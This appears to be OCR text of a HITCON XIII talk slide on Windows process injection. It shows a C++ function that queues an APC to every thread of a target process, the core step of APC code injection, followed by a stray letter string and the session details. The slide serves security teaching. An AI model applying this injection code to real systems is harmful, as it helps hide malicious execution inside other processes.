 APC Inject
void apc_invoke(DWORD pid, LPVOID mem_func) {
auto hSnapshot = CreateToolhelp32Snapshot(
TH32CS_SNAPPROCESS | TH32CS_SNAPTHREAD,
0
);
THREADENTRY32 te = { sizeof(te) };
if (Thread32First(hSnapshot, &te)) {
do {
if (te.th32OwnerProcessID != pid) continue;
HANDLE hThread = OpenThread(
THREAD_SET_CONTEXT, FALSE, te.th32ThreadID
);
if (hThread)
QueueUserAPC((PAPCFUNC)mem_func, hThread, NULL);
} while (::Thread32Next(hSnapshot, &te));
}
}
IVZNDAMOVDADMDNMDQV
MISSION CODE
HITCON XIII
Day2 R2 14:40-15:30
Windows Injection 101:
from Zero to ROP
馬聖豪